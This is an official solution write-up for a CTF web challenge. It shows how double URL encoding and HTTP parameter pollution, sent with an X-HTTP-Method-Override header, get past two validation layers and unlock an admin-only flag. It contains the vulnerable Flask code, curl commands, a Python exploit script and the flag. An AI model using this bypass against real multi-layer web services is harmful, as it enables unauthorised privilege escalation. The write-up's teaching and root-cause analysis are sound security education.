BYTE ME CTF • OFFICIAL SOLUTION WRITEUP
Soul Split — The Third Guardian (Web, Expert)
Property | Details
Author | Pratik Jadhav
Category | Web / Parser Differential
Difficulty | Expert

Challenge Description
CHALLENGE BRIEFING & LORE
Every soul has three guardians. Each guardian believes it understands the same request. It doesn't. Investigate how multiple request-processing layers interpret the same transfer differently to awaken the Third Guardian.

Given: A multi-layered web service with endpoints at /, /soul/transfer, and /soul/fragment.
Target URL: https://byteme-soul-split.onrender.com/ (or local http://127.0.0.1:5000/)
Flag Format: OWASP{...} (or FLAG{...})
Summary
Soul Split is an architecture-level web exploitation challenge centered around Parser Differentials and HTTP Parameter Pollution (HPP) across multi-tier application architectures. A single HTTP POST request is evaluated by three independent layers: a Gateway Guardian, a Validator Guardian, and a Legacy Backend Application. The Gateway and Validator perform a single URL decode and inspect the first occurrence of the recipient parameter (expecting guest), while requiring an X-HTTP-Method-Override: PATCH header. The Legacy Application decodes the body a second time and reads the final occurrence of recipient (expecting admin). By exploiting double URL encoding (recipient%253Dadmin), we hide an injected administrative parameter inside what appears to the front-line proxies as an inert parameter name, successfully triggering backend privilege elevation and releasing the flag.
Flag
FLAG RECOVERED
OWASP{s0ul_spl1t_th3_th1rd_guardian}

*(Local environment default: FLAG{s0ul_spl1t_th3_th1rd_guardian})*
――――――――――――――――――――――――――――――――――――――――――――――――――
Step 1 — Application Reconnaissance
Visiting the landing page (/) introduces the lore of the Three Guardians and the Soul Vault:

Figure 1: Soul Split Landing Page
Checking /soul/history displays the historical record of soul transfers:

Figure 2: Soul Transfer History Ledger
Attempting to access /soul/fragment directly while unauthenticated renders the locked seal:

Figure 3: Locked Fragment Interface
The application exposes the following endpoints:
- GET / — Status page showing whether the Third Guardian is awakened.
- GET /soul/history — Transfer ledger history.
- GET /soul/verify — Guardian validation status.
- POST /soul/transfer — Main transfer gateway.
- GET /soul/fragment — Protected vault storage containing the flag.
Attempting a standard transfer via POST /soul/transfer with recipient=admin&amount=100 immediately yields HTTP 403 Forbidden with a rejected.html page:
CHALLENGE BRIEFING & LORE
*"The Guardians reject this transmission."*


Figure 4: Transmission Rejected by Guardians
Step 2 — Source Code Audit (`app.py`)
Inspecting the implementation of /soul/transfer reveals how requests are processed through three distinct simulated layers:
@app.post('/soul/transfer')
def transfer():
# Guardian 1: Gateway checks raw body after exactly one URL decode.
raw = request.get_data(as_text=True)
once = unquote(raw)
first = parse_qs(once, keep_blank_values=True)
recipients = first.get('recipient', [])
recipient_seen = recipients[0] if recipients else ''

# Guardian 2: Validator only accepts PATCH override and sees first recipient.
override = request.headers.get('X-HTTP-Method-Override', '').upper()
if override != 'PATCH' or recipient_seen.lower() != 'guest':
return render_template('rejected.html'), 403

# Legacy application: Method override is honored; body decoded a second time.
if override == 'PATCH':
twice = unquote(once)
final = parse_qs(twice, keep_blank_values=True)
final_recipients = final.get('recipient', [])
final_recipient = final_recipients[-1].lower() if final_recipients else ''
amount = final.get('amount', ['0'])[-1]

if final_recipient == 'admin' and amount == '100':
session['awakened'] = True
session['guardian'] = 'third'
return redirect('/soul/fragment')

return render_template('rejected.html'), 403

And /soul/fragment:
@app.get('/soul/fragment')
def fragment():
if not session.get('awakened'):
return render_template('locked.html'), 403
return render_template('fragment.html', flag=FLAG)

Step 3 — Dissecting the Parser Differential
Let us analyze the conflicting requirements imposed across the layers:
| Layer | Component | Decodes | Parameter Selection | Required Value | Additional Checks |
|---|---|---|---|---|---|
| Layer 1 | Gateway Guardian | 1 time | first['recipient'][0] (First value) | Must exist | None |
| Layer 2 | Validator Guardian | 0 (uses Layer 1) | recipient_seen | Must be 'guest' | X-HTTP-Method-Override: PATCH |
| Layer 3 | Legacy Application | 2 times | final['recipient'][-1] (Last value) | Must be 'admin' | amount == '100' |
The Paradox:
- To satisfy Guardian 2, the first recipient must be guest.
- To satisfy the Legacy Application, the last recipient must be admin.
- But if we simply send recipient=guest&recipient=admin, both layers would see admin as the second recipient, and many web application firewalls or validators would flag the duplicate parameter or reject the mismatched state.
- Crucially, the Legacy Application performs a second URL decode (unquote(once)), whereas Guardian 1 and 2 only decode once.
Crafting the Injection via Double URL Encoding:
We want an assignment (recipient=admin) to be completely invisible to Guardian 1/2's query string parser, but become an active parameter after the second decoding pass in Layer 3.
Consider the character =:
- Standard URL encoding of =: %3D
- Double URL encoding of =: %253D (since % is %25)
Let our raw request body be:
recipient=guest&recipient%253Dadmin&amount=100

#### First Pass (Gateway Guardian):
- once = unquote(raw):
- recipient%253Dadmin decodes to recipient%3Dadmin
- Resulting string: recipient=guest&recipient%3Dadmin&amount=100
- first = parse_qs(once):
- Parameter 1: recipient -> ['guest']
- Parameter 2: recipient%3Dadmin -> [''] (treated as a standalone key with no value, because %3D is literal and not an = delimiter!)
- Parameter 3: amount -> ['100']
- Check recipient_seen:
- first.get('recipient')[0] evaluates to 'guest'.
- Check X-HTTP-Method-Override:
- With header X-HTTP-Method-Override: PATCH, Guardian 2 passes with flying colors!
#### Second Pass (Legacy Application):
- twice = unquote(once):
- recipient%3Dadmin decodes to recipient=admin!
- Resulting string: recipient=guest&recipient=admin&amount=100
- final = parse_qs(twice):
- The %3D has now morphed into a genuine = key-value delimiter!
- Parameter recipient: ['guest', 'admin']
- Parameter amount: ['100']
- Parameter precedence check:
- final_recipients[-1] selects the last element: 'admin'!
- amount evaluates to '100'.
- Verification:
- final_recipient == 'admin' and amount == '100' is True!
- The server sets session['awakened'] = True and issues a redirect to /soul/fragment.
Step 4 — Execution & Verification
We can execute the exploit cleanly with curl:
# 1. Send the crafted PATCH override request with cookie jar preservation
curl -i -c cookies.txt -X POST https://byteme-soul-split.onrender.com/soul/transfer \
-H "X-HTTP-Method-Override: PATCH" \
-H "Content-Type: application/x-www-form-urlencoded" \
-d "recipient=guest&recipient%253Dadmin&amount=100"

HTTP Response:
HTTP/2 302
location: /soul/fragment
set-cookie: session=eyJhd2FrZW5lZCI6dHJ1ZSwiZ3VhcmRpYW4iOiJ0aGlyZCJ9...; HttpOnly; Path=/
content-type: text/html; charset=utf-8

The server accepted the transfer and set session['awakened'] = True!
# 2. Access the protected fragment route using the received session cookie
curl -i -b cookies.txt https://byteme-soul-split.onrender.com/soul/fragment

Response Body:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>The Third Guardian Awakened</title>
</head>
<body>
<h1>Guardian Awakened</h1>
<p class="flag">OWASP{s0ul_spl1t_th3_th1rd_guardian}</p>
</body>
</html>


Figure 5: Third Guardian Awakened
Step 5 — Automated Exploit Script
For reproducible automated exploitation, we provide solve_split.py:
import requests

BASE_URL = "https://byteme-soul-split.onrender.com"
# Local: BASE_URL = "http://127.0.0.1:5000"

def solve():
session = requests.Session()

headers = {
"X-HTTP-Method-Override": "PATCH",
"Content-Type": "application/x-www-form-urlencoded"
}

payload = "recipient=guest&recipient%253Dadmin&amount=100"

print(f"[*] Dispatching split-parser payload to {BASE_URL}/soul/transfer...")
res = session.post(f"{BASE_URL}/soul/transfer", data=payload, headers=headers, allow_redirects=False)

print(f"[*] Response Status: {res.status_code}")
print(f"[*] Redirect Location: {res.headers.get('Location')}")

if res.status_code == 302 and res.headers.get("Location") == "/soul/fragment":
print("[+] Session awakened! Fetching flag from /soul/fragment...")
frag_res = session.get(f"{BASE_URL}/soul/fragment")
if "OWASP{" in frag_res.text or "FLAG{" in frag_res.text:
print("[🏆] Flag retrieved successfully!")
for line in frag_res.text.splitlines():
if "{" in line and "}" in line:
print(f" {line.strip()}")
return True
else:
print("[-] Exploit rejected.")
return False

if __name__ == "__main__":
solve()

Solution Summary
| Parameter | Value |
|---|---|
| Target Endpoint | POST /soul/transfer |
| Method Override Header | X-HTTP-Method-Override: PATCH |
| Injected Payload | recipient=guest&recipient%253Dadmin&amount=100 |
| Gateway View | recipient=guest, recipient%3Dadmin= |
| Backend View | recipient=guest, recipient=admin, amount=100 |
| Flag | OWASP{s0ul_spl1t_th3_th1rd_guardian} |
Root Cause & Vulnerability Explanation
- Inconsistent Request Normalization: Each hop or abstraction layer in a web application pipeline must share the exact same canonicalization logic. In this challenge, the Gateway decoded once while the application layer decoded twice. This discrepancy allowed percent-encoded delimiters to pass uninspected through security controls before being interpreted by backend logic.
- HTTP Parameter Pollution (HPP): When multiple values for the same parameter key are supplied, different frameworks handle them inconsistently (e.g., PHP takes the last value, ASP.NET concatenates with a comma, Python's parse_qs returns a list). The legacy application taking recipients[-1] directly enabled parameter precedence hijacking.
- Improper Method Overriding: Trusting client-supplied method override headers like X-HTTP-Method-Override without enforcing strict route-level access control allows attackers to reach unvalidated legacy code paths.
Tools Used
- cURL — Crafting precise raw HTTP requests with custom headers and cookie management.
- Python Requests — Automated verification script.
- Burp Suite Repeater — Interactive header manipulation and encoding experimentation.
Timeline
| Step | Action | Result |
|---|---|---|
| 1 | Reconnaissance of /soul/transfer & /soul/fragment | Discovered locked flag endpoint and transfer rejection |
| 2 | Code analysis of transfer() | Identified 3-tier validation (Gateway, Validator, Legacy App) |
| 3 | Parser differential identification | Noticed double URL decoding and first vs. last parameter selection |
| 4 | Exploit construction | Encoded = delimiter as %253D with X-HTTP-Method-Override: PATCH |
| 5 | Request dispatch | Bypassed Gateway/Validator, triggered backend admin check, received flag |

